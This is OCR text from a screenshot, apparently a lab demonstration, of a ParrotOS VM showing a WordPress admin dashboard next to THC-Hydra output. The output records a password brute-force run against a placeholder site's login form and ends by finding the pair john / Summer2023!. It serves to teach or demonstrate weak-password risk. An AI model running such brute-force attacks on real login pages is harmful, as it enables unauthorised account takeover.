 ParrotOS [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places System
wto cze 20, 11:21
YourCompany – We do fa
Dashboard ‹ YourCompan
/bin/bash
/bin/bash 104x42
http://www.yourcompany.com/wp-admin/
YourCompany 0 New
Howdy, John Smith
Dashboard
Home
Updates
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
LiteSpeed Cache
Collapse menu
Dashboard
Screen Options
Help
Site Health Status
Good
Your site's health is looking good,
but there are still some things you
can do to improve its performance
and security.
Take a look at the 2 items on the Site
Health screen.
At a Glance
1 Post
2 Pages
1 Comment
WordPress 6.2.2 running Twenty Seventeen theme.
Activity
Recently Published
Jun 15th, 17:13 Hello world!
Recent Comments
From A WordPress Commenter on Hello world!
Hi, this is a comment. To get started with
moderating, editing, and deleting comments,
please visit the Comments screen in…
All (1) Mine (0) Pending (0) Approved (1) Spam (0)
Trash (0)
Quick Draft
Title
Content
What's on your mind?
Save Draft
WordPress Events and News
Attend an upcoming event near you. Select location
WordUp Trójmiasto #19
(Meetup) - "Andrzeju nie
denerwuj się"
Gdynia, Poland
Saturday, Sep 30, 2023
10:00 UTC
WordUp Trójmiasto #20
(Meetup)
Gdynia, Poland
Saturday, Dec 2, 2023
11:00 UTC
WordUp Trójmiasto #21
(Meetup)
Gdynia, Poland
Saturday, Mar 2, 2024
11:00 UTC
WP Briefing: Episode 58: A New Wave for WordPress Events
Twenty Years of WordPress at WCEU
WPTavern: WordPress Confirms 8 Pilot Events to Launch the
et www.yourcompany.com - login "john" - pass "england" - 995 of 3009 [child 6] (0/0)
et www.yourcompany.com - login "john" - pass "brazil" - 996 of 3009 [child 7] (0/0)
et www.yourcompany.com - login "john" - pass "1978" - 997 of 3009 [child 12] (0/0)
et www.yourcompany.com - login "john" - pass "01011980" - 998 of 3009 [child 8] (0/0)
et www.yourcompany.com - login "john" - pass "wildcat" - 999 of 3009 [child 9] (0/0)
et www.yourcompany.com - login "john" - pass "polina" - 1000 of 3009 [child 1] (0/0)
et www.yourcompany.com - login "john" - pass "Summer2023!" - 1001 of 3009 [child 14] (0/0)
et www.yourcompany.com - login "john" - pass "cybersecurity" - 1002 of 3009 [child 2] (0/0
et www.yourcompany.com - login "john" - pass "passw0rd" - 1003 of 3009 [child 6] (0/0)
et www.yourcompany.com - login "hans" - pass "123456" - 1004 of 3009 [child 10] (0/0)
et www.yourcompany.com - login "hans" - pass "password" - 1005 of 3009 [child 11] (0/0)
et www.yourcompany.com - login "hans" - pass "12345678" - 1006 of 3009 [child 13] (0/0)
et www.yourcompany.com - login "hans" - pass "qwerty" - 1007 of 3009 [child 15] (0/0)
et www.yourcompany.com - login "hans" - pass "123456789" - 1008 of 3009 [child 3] (0/0)
et www.yourcompany.com - login "hans" - pass "12345" - 1009 of 3009 [child 5] (0/0)
et www.yourcompany.com - login "hans" - pass "1234" - 1010 of 3009 [child 4] (0/0)
et www.yourcompany.com - login "hans" - pass "111111" - 1011 of 3009 [child 0] (0/0)
et www.yourcompany.com - login "hans" - pass "1234567" - 1012 of 3009 [child 12] (0/0)
et www.yourcompany.com - login "hans" - pass "dragon" - 1013 of 3009 [child 7] (0/0)
et www.yourcompany.com - login "hans" - pass "123123" - 1014 of 3009 [child 1] (0/0)
et www.yourcompany.com - login "hans" - pass "baseball" - 1015 of 3009 [child 8] (0/0)
et www.yourcompany.com - login "hans" - pass "abc123" - 1016 of 3009 [child 9] (0/0)
et www.yourcompany.com - login "hans" - pass "football" - 1017 of 3009 [child 2] (0/0)
et www.yourcompany.com - login "hans" - pass "monkey" - 1018 of 3009 [child 6] (0/0)
et www.yourcompany.com - login "hans" - pass "letmein" - 1019 of 3009 [child 13] (0/0)
et www.yourcompany.com - login "hans" - pass "696969" - 1020 of 3009 [child 12] (0/0)
et www.yourcompany.com - login "hans" - pass "shadow" - 1021 of 3009 [child 2] (0/0)
et www.yourcompany.com - login "hans" - pass "master" - 1022 of 3009 [child 0] (0/0)
et www.yourcompany.com - login "hans" - pass "666666" - 1023 of 3009 [child 3] (0/0)
et www.yourcompany.com - login "hans" - pass "qwertyuiop" - 1024 of 3009 [child 4] (0/0)
et www.yourcompany.com - login "hans" - pass "123321" - 1025 of 3009 [child 9] (0/0)
et www.yourcompany.com - login "hans" - pass "mustang" - 1026 of 3009 [child 15] (0/0)
et www.yourcompany.com - login "hans" - pass "1234567890" - 1027 of 3009 [child 5] (0/0)
et www.yourcompany.com - login "hans" - pass "michael" - 1028 of 3009 [child 1] (0/0)
et www.yourcompany.com - login "hans" - pass "654321" - 1029 of 3009 [child 8] (0/0)
-form] host: www.yourcompany.com login: john password: Summer2023!
k finished for www.yourcompany.com (valid pair found)
successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-20 11:20:11
[mmw@IntrusionOverlord]-[~]
$
Menu
/bin/bash
Parrot Security — Mozi...
Dashboard ‹ YourComp...
Right Control